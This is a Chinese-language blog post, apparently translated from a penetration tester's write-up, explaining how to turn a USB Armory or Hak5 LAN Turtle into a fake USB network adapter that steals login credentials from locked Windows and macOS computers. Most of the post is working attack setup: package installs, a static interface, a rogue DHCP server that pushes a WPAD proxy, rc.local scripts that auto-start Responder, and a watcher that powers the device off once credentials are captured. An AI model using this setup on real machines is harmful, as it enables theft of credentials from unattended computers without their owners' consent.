【技术分享】使用USB伪装成网络适配器窃取系统登录凭证(含演示视频)
作者:admin | 时间:2016-11-26 00:18:25 | 分类:黑客技术 隐藏侧边栏展开侧边栏

前言
使用USB对系统进行入侵已不是一个新鲜的话题,随着这种攻击的普遍化,各大安全厂商也完善了对USB的检测机制。但是来自国外的渗透测试工程师Rob Fuller采用了另类的方式,通过将USB伪装成网络适配器来窃取系统登录凭证。
一开始,大家觉得使用这种方法是不可行的,在我之前肯定有人对其进行了验证,但是经过我多次测试使我不得不相信这方法的可行性。
给出公式:USB Ethernet + DHCP + Responder == 凭证
环境配置
我使用的是一款名为 USB Armory的设备,但同时我会讲解Hak5 Turtle设备的使用。我不会逐一讲解这两款设备安装和配置的详细步骤,下面的一些链接能帮到你:
USB Armory
Debian/Jessie - https://github.com/inversepath/usbarmory/wiki/Starting#preparing-your-own-microsd-card
Kali on USB Armory - http://docs.kali.org/kali-on-arm/kali-linux-on-usb-armory
Resizing the SD partition - http://base16.io/?p=61ki/#!videos.md
Hak5 Turtle
Turtle video guides and wiki: https://lanturtle.com/wiki/#!videos.md
工具准备

这里我们需要用到 Laurent Gaffié 所编写的Responder软件,首先,我们把它安装到设备上。Hak5 Turtle已内置了该模块,如图
在此之前确保已经连上了网络,之后选中responder模块, 它会自动下载所有的依赖和软件。为了确保responer能正常运行,我们还需要执行以下命令
|
1
2
|
opkg update
opkg install python-openssl
|
而对于USB Armory 你可以选择把它作为业务控制点(SCP), Inetrnet连接共享(Internet Connection Sharing)或是USB主机/客户端适配器(USB host/client adapter)来使用。若是安装的Debian/Jessie系统,默认是没有Python 环境的,需要自行安装各种包和依赖,而对于Kali已自带,在安装过程中确保已连上了网络。
安装代码如下
|
1
2
3
|
apt-get install -y python git python-pip python-dev screen sqlite3
pip install pycrypto
git clone https://github.com/spiderlabs/responder
|
设备配置
Armory
虽然配置网络接口不是必须的,但是当我们测试不同系统时,Armory会被分配不同的IP地址,这很有必要设置一个固定的ip地址,将它作为基准。
/etc/network/interfaces/
|
1
2
3
4
5
6
7
8
|
# interfaces(5) file used by ifup(8) and ifdown(8)# Include files from /etc/network/interfaces.d:
source-directory /etc/network/interfaces.d
auto usb0
allow-hotplug usb0
iface usb0 inet static
address 192.168.2.201
netmask 255.255.255.0
gateway 192.168.2.1
|
之后我们配置DHCP 服务器。
/etc/dhcp/dhcp.conf
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
ddns-update-style none;
option domain-name "domain.local";
option domain-name-servers 192.168.2.201;
default-lease-time 60;
max-lease-time 72;
# If this DHCP server is the official DHCP server for the local# network, the authoritative directive should be uncommented.
authoritative;
# Use this to send dhcp log messages to a different log file (you also# have to hack syslog.conf to complete the redirection).log-facility local7;
# wpad
option local-proxy-config code 252 = text;
# A slightly different configuration for an internal subnet.
subnet 192.168.2.0 netmask 255.255.255.0 {
range 192.168.2.1 192.168.2.2;
option routers 192.168.2.201;
option local-proxy-config "http://192.168.2.201/wpad.dat";
}
|
这样配置之后,会给所有的DHCP客户端发送代理配置(Proxy Config),为什么要这样做,我也不是很清楚,但是记住一点:"DHCP 的优先级高于 DNS:如果 DHCP 提供了 WPAD 链接,DNS不会进行查询",摘自Wikipedia的WPAD文档。(“DHCP has a higher priority than DNS: if DHCP provides the WPAD URL, no DNS lookup is performed.”from the Wikipedia article on WPAD)
之后,我们配置rc.local文件,让它每次启动时都能自动实现以下功能:
1. 清除所有的DHCP的leases文件且启动DHCP服务:
因为我们插入拔出USB的频率非常的高,有可能达到DHCP的leases列表的上限,并且有极大的可能性造成一些文件的损坏,所以我们将它们全部删掉然后重新添加。
2. 开启responder的窗口会话:
将responser的会话日志以Sqlite3数据库格式记录下来。
/etc/rc.local
|
1
2
3
4
5
6
7
8
9
|
#!/bin/sh -e
# Clear leases
rm -f /var/lib/dhcp/dhcpd.leases
touch /var/lib/dhcp/dhcpd.leases
# Start DHCP server
/usr/sbin/dhcpd
# Start Responder
/usr/bin/screen -dmS responder bash -c 'cd /root/responder/; python Responder.py -I usb0 -f -w -r -d -F'
exit 0
|
为了让记录的日志文件的易读性更高,这里追加一个.screenrc文件
/root/.screenrc
|
1
2
3
|
# Logging
deflog on
logfile /root/logs/screenlog_$USER_.%H.%n.%Y%m%d-%0c:%s.%t.log
|
大功告成,重启USB Armory然后把它插到任何你想获取凭证的机器上吧。
Hak5 Turtle
系统已帮你配置好了大部分设置,但是opkg包需要你手动配置
|
1
2
|
opkg update
opkg install python-openssl screen
|
移除 /tmp/ 目录下的符号链接
|
1
|
rm -rf /overlay/etc/turtle/Responder/logs
|
/overlay/etc/rc.local 文件的配置也稍有不同
/overlay/etc/rc.local
|
1
2
3
|
/etc/init.d/dnsmasq stop
/usr/sbin/screen -dmS responder bash -c 'cd /overlay/etc/turtle/Responder;
python Responder.py -I br-lan -f -w -r -d -F'
|
工作原理
1. 因为USB是一个即插即用的设备,那就意味着即使系统上了锁,但是驱动一样会被安装,但是这一定存在一个限制,即哪些驱动会被允许在已上锁的系统上安装运行,我相信网络适配器一定在白名单上。
2. 即使没有打开浏览器或是应用,计算机也会不间断地向外通信,并且绝大多数计算机信任本地网络
3. 当存在多个网关或是网络连接时,windows会基于权值(metrics)、OSX基于preference进行配置,但是都会默认选择有线且较新较快的设备,那就意味着插入设备之后通过Responder软件,它能够变成网关,DNS服务端,WPAD服务端或是其他。
测试结果
插入设备之后,获取到凭据的平均时间大概是13秒,基于不同的系统这个数值会上下浮动。我们可以使用inotify软件观察Responder.db文件的变动,之后关闭Armory。这有助于让我们通过USB的LED灯知道是否获取到了凭证。
这里我们需要安装inotify-tools包,之后把它追加到rc.local文件里
|
1
2
|
echo "Staring cred watch" >> /root/rc.log
/usr/bin/screen -dmS notify bash -c 'while inotifywait -e modify /root/responder/Responder.db; do shutdown -h now; done'
|
测试结果如下:
|
1
|
|
太棒了,成功!
演示视频
已测试平台
Windows 98 SE
Windows 2000 SP4
Windows XP SP3
Windows 7 SP1
Windows 10 (Enterprise and Home)
OSX El Capitan / Mavericks
本文由 安全客 翻译,作者:Starrk叔叔
原文链接:https://room362.com/post/2016/snagging-creds-from-locked-machines/
